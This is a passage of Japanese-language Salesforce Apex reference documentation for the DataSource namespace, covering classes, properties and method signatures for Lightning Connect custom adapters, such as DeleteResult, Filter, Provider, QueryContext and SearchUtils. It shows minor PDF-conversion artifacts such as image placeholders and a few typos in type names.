**外部オブジェクトレコードに対する削除操作によって、**DataSource.DeleteResult **種別のオブジェクトの 配列が生成されます。そのメソッドで、削除操作が成功したかどうかを示す結果レコードが作成されます。**

<span id="page-1733-2"></span>このセクションの内容:

[DeleteResult](#page-1733-2) **プロパティ** [DeleteResult](#page-1735-0) **メソッド**

## DeleteResult プロパティ

DeleteResult **のプロパティは次のとおりです。**

このセクションの内容:

#### [errorMessage](#page-1734-0)

**失敗した削除操作によって生成されるエラーメッセージです。**DataSource.DeleteResult **型の結果で記 録されます。**

#### [externalId](#page-1734-1)

**削除する外部オブジェクトレコードを表す行の一意の識別子です。**

#### [success](#page-1734-2)

<span id="page-1734-0"></span>**削除操作が成功したか失敗したかを示します。**

#### **errorMessage**

**失敗した削除操作によって生成されるエラーメッセージです。**DataSource.DeleteResult **型の結果で記録 されます。**

#### 署名

public String errorMessage {get; set;}

#### プロパティ値

<span id="page-1734-1"></span>**型**: [String](#page-2558-0)

#### **externalId**

**削除する外部オブジェクトレコードを表す行の一意の識別子です。**

### 署名

public String externalId {get; set;}

#### <span id="page-1734-2"></span>プロパティ値

**型**: [String](#page-2558-0)

**success 削除操作が成功したか失敗したかを示します。**

### 署名

public Boolean success {get; set;}

#### プロパティ値

**型**: [Boolean](#page-2128-0)

### <span id="page-1735-0"></span>DeleteResult メソッド

DeleteResult **のメソッドは次のとおりです。**

このセクションの内容:

#### [equals\(obj\)](#page-1735-1)

**リスト内の外部オブジェクトの同等性を判断して、**DeleteResult **型のリストの整合性を維持します。こ のメソッドは動的で、**Java **の** equals **メソッドに基づきます。**

[failure\(externalId, errorMessage\)](#page-1735-2)

**特定の外部** ID **に対する削除要求が失敗したことを示す削除結果を作成します。**

[hashCode\(\)](#page-1736-0)

**リスト内の外部オブジェクトレコードの一意性を判断して、**DeleteResult **型のリストの整合性を維持し ます。**

[success\(externalId\)](#page-1736-1)

<span id="page-1735-1"></span>**特定の外部** ID **の削除要求が正常に完了したことを示す削除結果を作成します。**

#### **equals(obj)**

**リスト内の外部オブジェクトの同等性を判断して、**DeleteResult **型のリストの整合性を維持します。この メソッドは動的で、**Java **の** equals **メソッドに基づきます。**

#### 署名

public Boolean equals(Object obj)

#### パラメータ

*obj*

**型**: Object

**キーが検証される外部オブジェクト。**

equals **メソッドについての詳細は[、「対応付けのキーとセットでのカスタムデータ型の使用」](#page-139-0)** (**ページ**120)**を 参照してください。**

#### <span id="page-1735-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **failure(externalId, errorMessage)**

**特定の外部** ID **に対する削除要求が失敗したことを示す削除結果を作成します。**

#### 署名

public static DataSource.DeleteResult failure(String externalId, String errorMessage)

### パラメータ

*externalId* **型**: [String](#page-2558-0) **削除する** sObject **レコードの一意の識別子。** *errorMessage*

**型**: [String](#page-2558-0)

**削除操作が失敗した理由。**

#### 戻り値

**型**: [DataSource.DeleteResult](#page-1733-3)

<span id="page-1736-0"></span>**削除操作の状況の結果。**

#### **hashCode()**

**リスト内の外部オブジェクトレコードの一意性を判断して、**DeleteResult **型のリストの整合性を維持しま す。**

### 署名

public Integer hashCode()

### <span id="page-1736-1"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **success(externalId)**

**特定の外部** ID **の削除要求が正常に完了したことを示す削除結果を作成します。**

## 署名

public static DataSource.DeleteResult success(String externalId)

### パラメータ

*externalId* **型**: [String](#page-2558-0)

**削除する** sObject **レコードの一意の識別子。**

### 戻り値

**型**: [DataSource.DeleteResult](#page-1733-3)

**特定の外部** ID **を持つ** sObject **の削除操作の状況の結果。**

## <span id="page-1737-2"></span>Filter クラス

SOSL **または** SOQL **クエリの** WHERE **句を表します。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

**複合型には、子検索条件が必要です。特に、**type **プロパティが** NOT\_**、**AND\_**、または** OR\_ **の場合、**subfilters **プロパティは** null **にはできません。**

このセクションの内容:

<span id="page-1737-0"></span>Filter **[プロパティ](#page-1737-0)**

## Filter プロパティ

Filter **のプロパティは次のとおりです。**

このセクションの内容:

[columnName](#page-1737-1)

**単純な比較型の検索条件で評価される列の名前。**

[columnValue](#page-1738-0)

**単純な比較型の検索条件でレコードを比較する値。**

[subfilters](#page-1738-1)

NOT\_**、**AND\_**、**OR\_ **など、複合検索条件種別のサブ条件のリスト。**

[tableName](#page-1738-2)

**単純な比較型の検索条件で評価される列を含むテーブルの名前。**

<span id="page-1737-1"></span>[type](#page-1738-3)

**返されるデータを制限する検索条件操作の種別。**

#### **columnName**

**単純な比較型の検索条件で評価される列の名前。**

### 署名

public String columnName {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

#### リファレンス Filter クラス

<span id="page-1738-0"></span>**columnValue 単純な比較型の検索条件でレコードを比較する値。**

### 署名

public Object columnValue {get; set;}

### プロパティ値

<span id="page-1738-1"></span>**型**: Object

#### **subfilters**

NOT\_**、**AND\_**、**OR\_ **など、複合検索条件種別のサブ条件のリスト。**

### 署名

public List<DataSource.Filter> subfilters {get; set;}

### プロパティ値

<span id="page-1738-2"></span>**型**: [List](#page-2366-0)<[DataSource.Filter>](#page-1737-2)

#### **tableName**

**単純な比較型の検索条件で評価される列を含むテーブルの名前。**

### 署名

public String tableName {get; set;}

### <span id="page-1738-3"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **type**

**返されるデータを制限する検索条件操作の種別。**

### 署名

public DataSource.FilterType type {get; set;}

### プロパティ値

**型**: [DataSource.FilterType](#page-1739-1)

## <span id="page-1739-1"></span>FilterType 列挙

DataSource.Filter **の** type **プロパティによって参照されます。**

## 使用方法

**返されるデータを制限する方法を決定します。**

## Enum 値

**次に、**DataSource.FilterType Enum **の値を示します。**



## <span id="page-1739-0"></span>IdentityType 列挙

**外部システムの認証に使用されるログイン情報のセットを決定します。**

## 使用方法

**関連するログイン情報が** [DataSource.Connection](#page-1720-0) **クラスに渡されます。**

## Enum 値

**次に、**DataSource.IdentityType Enum **の値を示します。**



# <span id="page-1740-1"></span>Order クラス

**結果セットの行の並び替え方法に関する詳細が含まれます。**SOQL **クエリの** ORDER BY **ステートメントに相当 します。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

[DataSource.TableSelection](#page-1764-0) **クラスの** [order](#page-1766-0) **プロパティで使用します。**

<span id="page-1740-0"></span>このセクションの内容:

Order **[プロパティ](#page-1740-0)**

Order **[メソッド](#page-1741-0)**

## Order プロパティ

Order **のプロパティは次のとおりです。**

このセクションの内容:

[columnName](#page-1741-1) **結果セットでの行の並び替えに使用する値を含む列の名前。** [direction](#page-1741-2) **列の値に基づいて行を並び替える方向。**

#### [tableName](#page-1741-3)

**結果セットでの行の並び替えに使用する列の値を含むテーブルの名前。**

#### <span id="page-1741-1"></span>**columnName**

**結果セットでの行の並び替えに使用する値を含む列の名前。**

### 署名

public String columnName {get; set;}

#### プロパティ値

<span id="page-1741-2"></span>**型**: [String](#page-2558-0)

#### **direction**

**列の値に基づいて行を並び替える方向。**

### 署名

public DataSource.OrderDirection direction {get; set;}

### <span id="page-1741-3"></span>プロパティ値

**型**: [DataSource.OrderDirection](#page-1742-0)

#### **tableName**

**結果セットでの行の並び替えに使用する列の値を含むテーブルの名前。**

#### 署名

public String tableName {get; set;}

#### <span id="page-1741-0"></span>プロパティ値

**型**: [String](#page-2558-0)

## Order メソッド

Order **のメソッドは次のとおりです。**

このセクションの内容:

[get\(tableName, columnName, direction\)](#page-1742-1) [DataSource.Order](#page-1740-1) **クラスのインスタンスを作成します。**

#### <span id="page-1742-1"></span>**get(tableName, columnName, direction)**

[DataSource.Order](#page-1740-1) **クラスのインスタンスを作成します。**

#### 署名

public static DataSource.Order get(String tableName, String columnName, DataSource.OrderDirection direction)

#### パラメータ

*tableName*

**型**: [String](#page-2558-0)

**結果セットでの行の並び替えに使用する列の値を含むテーブルの名前。**

*columnName*

**型**: [String](#page-2558-0)

**結果セットでの行の並び替えに使用する値を含む列の名前。**

*direction*

**型**: [DataSource.OrderDirection](#page-1742-0)

**列の値に基づいて行を並び替える方向。**

#### <span id="page-1742-0"></span>戻り値

**型**: [DataSource.Order](#page-1740-1)

## OrderDirection 列挙

**列の値に基づいて行を並び替える方向を指定します。**

## 使用方法

[DataSource.Order](#page-1740-1) **クラスの** [direction](#page-1741-2) **プロパティによって使用されます。**

## Enum 値

**次に、**DataSource.OrderDirection Enum **の値を示します。**



## Provider クラス

Lightning Connect**のカスタムアダプタを作成するには、この基本クラスを拡張します。このクラスは、外部シス テムへの接続でサポートされているか、必要となる認証機能やその他の機能を** Salesforce **に伝えます。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

DataSource.Provider **を拡張する** Apex **クラスを作成して、次の情報を指定します。**

- **• 外部システムへのアクセスに使用可能な認証の種類**
- **• 外部システムへの接続でサポートされる機能**
- **• 外部システムのスキーマと同期し、外部データのクエリと検索を処理するために** DataSource.Connection **を拡張する** Apex **クラス。**

DataSource.Provider **クラスから返される値によって、**Salesforce**の外部データソース定義でどの設定を使用 できるかが決まります。外部データソース定義にアクセスするには、**[**設定**] **から、**[**クイック検索**] **ボックスに 「外部データソース」と入力し、[外部データソース] を選択します。**

<span id="page-1743-0"></span>このセクションの内容:

Provider **[メソッド](#page-1743-0)**

### Provider メソッド

Provider **のメソッドは次のとおりです。**

このセクションの内容:

[getAuthenticationCapabilities\(\)](#page-1743-1)

**外部システムにアクセスするために使用できる認証の種別を返します。**

[getCapabilities\(\)](#page-1744-0)

**外部システムでサポートされる機能操作、および** Salesforce **の外部データソース定義で必要なエンドポイン ト設定を返します。**

<span id="page-1743-1"></span>[getConnection\(connectionParams\)](#page-1744-1)

**外部データソースのインスタンスへの接続を返します。**

#### **getAuthenticationCapabilities()**

**外部システムにアクセスするために使用できる認証の種別を返します。**

#### 署名

public List<DataSource.AuthenticationCapability> getAuthenticationCapabilities()

#### 戻り値

**型**: [List](#page-2366-0)<[DataSource.AuthenticationCapability](#page-1700-0)>

#### <span id="page-1744-0"></span>**getCapabilities()**

**外部システムでサポートされる機能操作、および**Salesforce**の外部データソース定義で必要なエンドポイント設 定を返します。**

### 署名

public List<DataSource.Capability> getCapabilities()

### 戻り値

<span id="page-1744-1"></span>**型**: [List](#page-2366-0)<[DataSource.Capability>](#page-1701-1)

#### **getConnection(connectionParams)**

**外部データソースのインスタンスへの接続を返します。**

### 署名

public DataSource.Connection getConnection(DataSource.ConnectionParams connectionParams)

### パラメータ

*connectionParams* **型**: [DataSource.ConnectionParams](#page-1726-0)

**外部システムの認証用のログイン情報。**

### 戻り値

**型**: [DataSource.Connection](#page-1720-0)

## QueryAggregation 列挙

**クエリでの列の集計方法を指定します。**

## 使用方法

[DataSource.ColumnSelection](#page-1719-0) **クラスの** [aggregation](#page-1719-1) **プロパティによって使用されます。**

## Enum 値

**次に、**DataSource.QueryAggregation Enum **の値を示します。**



## <span id="page-1745-2"></span>QueryContext クラス

QueryContext **のインスタンスが、**[DataSource.Connection](#page-1720-0) **クラスの** [query](#page-1725-0) **メソッドに提供されます。こ のインスタンスは、**SOQL **要求に対応します。**

## 名前空間

**[DataSource](#page-1696-0)** 

このセクションの内容:

<span id="page-1745-0"></span>[QueryContext](#page-1745-0) **プロパティ**

[QueryContext](#page-1746-0) **メソッド**

## QueryContext プロパティ

QueryContext **のプロパティは次のとおりです。**

このセクションの内容:

[queryMoreToken](#page-1745-1)

<span id="page-1745-1"></span>**結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。**

[tableSelection](#page-1746-1)

SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表すクエリの詳細。**

#### **queryMoreToken**

**結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。**

#### 署名

public String queryMoreToken {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-1746-1"></span>**tableSelection**

SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表すクエリの詳細。**

#### 署名

public DataSource.TableSelection tableSelection {get; set;}

### プロパティ値

<span id="page-1746-0"></span>**型**: [DataSource.TableSelection](#page-1764-0)

## QueryContext メソッド

QueryContext **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-1746-2"></span>[get\(metadata, offset, maxResults, tableSelection\)](#page-1746-2) [QueryContext](#page-1745-2) **クラスのインスタンスを作成します。**

#### **get(metadata, offset, maxResults, tableSelection)**

[QueryContext](#page-1745-2) **クラスのインスタンスを作成します。**

### 署名

public static DataSource.QueryContext get(List<DataSource.Table> metadata, Integer offset, Integer maxResults, DataSource.TableSelection tableSelection)

### パラメータ

*metadata*

**型**: List[<DataSource.Table>](#page-1754-0)

**クエリする外部システムのテーブルを示すテーブルメタデータのリスト。**

*offset*

**型**: [Integer](#page-2313-0)

**クライアント駆動ページングに使用します。クエリの結果セットへの開始行オフセットを指定します。** *maxResults*

**型**: [Integer](#page-2313-0)

**クライアント駆動ページングに使用します。各バッチで返される行の最大数を指定します。**

*tableSelection*

**型**: [DataSource.TableSelection](#page-1764-0)

SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表すクエリの詳細。**

#### 戻り値

**型**: [DataSource.QueryContext](#page-1745-2)

## QueryUtils クラス

**データ行に対してローカルに絞り込み、並び替え、および** LIMIT **句と** OFFSET **句の適用を行うヘルパーメソッド が含まれます。このヘルパークラスは、初期段階の開発およびテストでの利便性を目的として提供されます が、本番環境での使用はサポートされません。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

DataSource.QueryUtils **クラスとそのヘルパーメソッドは、**Salesforce **組織内でローカルにクエリ結果を処 理できます。このクラスは、初期テスト用の** Lightning Connect **カスタムアダプタの開発を簡略化し、利便性を 向上することを目的として提供されます。ただし、**DataSource.QueryUtils **クラスとそのメソッドは、コー ルアウトにより外部システムからデータを取得する本番環境での使用はサポートされていません。クエリ結果 を**Salesforce**に送信する前に、外部システムで絞り込みと並び替えを完了してください。可能であれば、サーバ 駆動ページングを使用するか、別の技法を使用してクエリの** LIMIT **および** OFFSET **句に従って外部システムに適 切なデータサブセットを判定させてください。**

<span id="page-1747-0"></span>このセクションの内容:

[QueryUtils](#page-1747-0) **メソッド**

### QueryUtils メソッド

QueryUtils **のメソッドは次のとおりです。**

このセクションの内容:

[applyLimitAndOffset\(queryContext, rows\)](#page-1748-0)

**クエリから** LIMIT **および** OFFSET **句をローカルで適用した後にデータ行のサブセットを返します。このヘル パーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使 用はサポートされません。**

#### [filter\(queryContext, rows\)](#page-1748-1)

**クエリから検索条件をローカルで並び替えて適用した後にデータ行のサブセットを返します。このヘルパー メソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用は サポートされません。**

[process\(queryContext, rows\)](#page-1749-0)

**クエリから** LIMIT **および** OFFSET **句をローカルで絞り込み、並び替え、適用した後にデータ行を返します。こ のヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境 での使用はサポートされません。**

[sort\(queryContext, rows\)](#page-1749-1)

**クエリから順序をローカルで並び替えて適用した後にデータ行を返します。このヘルパーメソッドは、初 期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされま せん。**

#### <span id="page-1748-0"></span>**applyLimitAndOffset(queryContext, rows)**

**クエリから** LIMIT **および** OFFSET **句をローカルで適用した後にデータ行のサブセットを返します。このヘルパー メソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサ ポートされません。**

### 署名

public static List<Map<String,Object>> applyLimitAndOffset(DataSource.QueryContext queryContext, List<Map<String,Object>> rows)

### パラメータ

*queryContext*

**型**: [DataSource.QueryContext](#page-1745-2)

**データテーブルに対して実行するクエリを表します。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

#### <span id="page-1748-1"></span>戻り値

**型**: [List](#page-2366-0)<[Map](#page-2385-0)[<String,](#page-2558-0) Object>>

#### **filter(queryContext, rows)**

**クエリから検索条件をローカルで並び替えて適用した後にデータ行のサブセットを返します。このヘルパーメ ソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポー トされません。**

public static List<Map<String,bject>> filter(DataSource.QueryContext queryContext, List<Map<String,Object>> rows)

### パラメータ

*queryContext*

**型**: [DataSource.QueryContext](#page-1745-2)

**データテーブルに対して実行するクエリを表します。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

#### 戻り値

<span id="page-1749-0"></span>**型**: [List](#page-2366-0)<[Map](#page-2385-0)[<String,](#page-2558-0) Object>>

#### **process(queryContext, rows)**

**クエリから** LIMIT **および** OFFSET **句をローカルで絞り込み、並び替え、適用した後にデータ行を返します。この ヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使 用はサポートされません。**

### 署名

public static List<Map<String,bject>> process(DataSource.QueryContext queryContext, List<Map<String,Object>> rows)

### パラメータ

*queryContext*

**型**: [DataSource.QueryContext](#page-1745-2)

**データテーブルに対して実行するクエリを表します。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

### <span id="page-1749-1"></span>戻り値

**型**: [List](#page-2366-0)<[Map](#page-2385-0)[<String,](#page-2558-0) Object>>

#### **sort(queryContext, rows)**

**クエリから順序をローカルで並び替えて適用した後にデータ行を返します。このヘルパーメソッドは、初期段 階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。**

public static List<Map<String,ject>> sort(DataSource.QueryContext queryContext, List<Map<String,bject>> rows)

### パラメータ

*queryContext*

**型**: [DataSource.QueryContext](#page-1745-2)

**データテーブルに対して実行するクエリを表します。**

*rows*

**型**: [List](#page-2366-0)[<Map<](#page-2385-0)[String](#page-2558-0), Object>>

**データの行。**

戻り値

**型**: [List](#page-2366-0)<[Map](#page-2385-0)[<String,](#page-2558-0) Object>>

## ReadContext クラス

QueryContext **および** SearchContext **クラスの抽象基本クラス。**

## 名前空間

**[DataSource](#page-1696-0)** 

<span id="page-1750-0"></span>このセクションの内容:

[ReadContext](#page-1750-0) **プロパティ**

## ReadContext プロパティ

ReadContext **のプロパティは次のとおりです。**

このセクションの内容:

[maxResults](#page-1750-1)

**クエリで返すことができる行の最大数。**

[metadata](#page-1751-0)

<span id="page-1750-1"></span>**クエリする外部システムのテーブルを説明します。**

[offset](#page-1751-1)

**クエリの結果セットへの開始行オフセット。クライアント駆動ページングに使用します。**

#### **maxResults**

**クエリで返すことができる行の最大数。**

public Integer maxResults {get; set;}

### プロパティ値

<span id="page-1751-0"></span>**型**: [Integer](#page-2313-0)

#### **metadata**

**クエリする外部システムのテーブルを説明します。**

## 署名

public List<DataSource.Table> metadata {get; set;}

## プロパティ値

<span id="page-1751-1"></span>**型**: List<[DataSource.Table](#page-1754-0)>

#### **offset**

**クエリの結果セットへの開始行オフセット。クライアント駆動ページングに使用します。**

## 署名

public Integer offset {get; set;}

## <span id="page-1751-2"></span>プロパティ値

**型**: [Integer](#page-2313-0)

## SearchContext クラス

SearchContext **のインスタンスが、**[DataSource.Connection](#page-1720-0) **クラスの** [search](#page-1725-1) **メソッドに提供されます。こ のインスタンスは、検索または** SOSL **要求に対応します。**

## 名前空間

**[DataSource](#page-1696-0)** 

このセクションの内容: SearchContext **[コンストラクタ](#page-1752-0)** [SearchContext](#page-1753-0) **プロパティ**

### <span id="page-1752-0"></span>SearchContext コンストラクタ

SearchContext **のコンストラクタは次のとおりです。**

このセクションの内容:

[SearchContext\(metadata, offset, maxResults, tableSelections, searchPhrase\)](#page-1752-1) **指定されたパラメータ値を使用して、**[SearchContext](#page-1751-2) **クラスのインスタンスを作成します。** [SearchContext\(\)](#page-1752-2) [SearchContext](#page-1751-2) **クラスのインスタンスを作成します。**

<span id="page-1752-1"></span>**SearchContext(metadata, offset, maxResults, tableSelections, searchPhrase) 指定されたパラメータ値を使用して、**[SearchContext](#page-1751-2) **クラスのインスタンスを作成します。**

#### 署名

public SearchContext(List<DataSource.Table> metadata, Integer offset, Integer maxResults, List<DataSource.TableSelection> tableSelections, String searchPhrase)

### パラメータ

*metadata*

**型**: List[<DataSource.Table>](#page-1754-0)

**クエリする外部システムのテーブルを示すテーブルメタデータのリスト。**

*offset*

**型**: [Integer](#page-2313-0)

**クエリの結果セットへの開始行オフセットを指定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**各バッチで返される行の最大数を指定します。**

*tableSelections*

**型**: List[<DataSource.TableSelection](#page-1764-0)>

**クエリとその詳細のリスト。詳細は、各** SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表します。**

<span id="page-1752-2"></span>*searchPhrase*

**型**: [String](#page-2558-0)

**ユーザが入力した、大文字と小文字が区別される** 1 **つの句としての検索文字列。英数字以外はすべて削除 されます。**

#### **SearchContext()**

[SearchContext](#page-1751-2) **クラスのインスタンスを作成します。**

public SearchContext()

## <span id="page-1753-0"></span>SearchContext プロパティ

SearchContext **のプロパティは次のとおりです。**

このセクションの内容:

[searchPhrase](#page-1753-1)

**ユーザが入力した、大文字と小文字が区別される** 1 **つの句としての検索文字列。英数字以外はすべて削除 されます。**

[tableSelections](#page-1753-2)

<span id="page-1753-1"></span>**クエリとその詳細のリスト。各** SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表す 詳細。**

#### **searchPhrase**

**ユーザが入力した、大文字と小文字が区別される** 1 **つの句としての検索文字列。英数字以外はすべて削除され ます。**

### 署名

public String searchPhrase {get; set;}

### <span id="page-1753-2"></span>プロパティ値

**型**: [String](#page-2558-0)

#### **tableSelections**

**クエリとその詳細のリスト。各** SOQL **または** SOSL **クエリの** FROM**、**ORDER BY**、**SELECT**、および** WHERE **句を表す詳 細。**

### 署名

public List<DataSource.TableSelection> tableSelections {get; set;}

### プロパティ値

**型**: List<[DataSource.TableSelection>](#page-1764-0)

## SearchUtils クラス

Lightning Connect **のカスタムアダプタに検索を実装するためのヘルパークラス。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

**指定された名前項目に加え、列を検索できる独自検索の実装を開発することをお勧めします。**

このセクションの内容:

<span id="page-1754-1"></span>[SearchUtils](#page-1754-1) **メソッド**

## SearchUtils メソッド

SearchUtils **のメソッドは次のとおりです。**

このセクションの内容:

<span id="page-1754-2"></span>[searchByName\(searchDetails, connection\)](#page-1754-2) **すべてのテーブルをクエリし、指定された名前項目に検索語句が含まれる各行を返します。**

#### **searchByName(searchDetails, connection)**

**すべてのテーブルをクエリし、指定された名前項目に検索語句が含まれる各行を返します。**

### 署名

public static List<DataSource.TableResult> searchByName(DataSource.SearchContext searchDetails, DataSource.Connection connection)

### パラメータ

*searchDetails* **型**: [DataSource.SearchContext](#page-1751-2)

**検索するデータと検索内容を指定する** SearchContext **クラス。**

*connection* **型**: [DataSource.Connection](#page-1720-0)

**外部システムに接続する** DataSource.Connection **クラス。**

### <span id="page-1754-0"></span>戻り値

**型**: List<[DataSource.TableResult](#page-1759-0)>

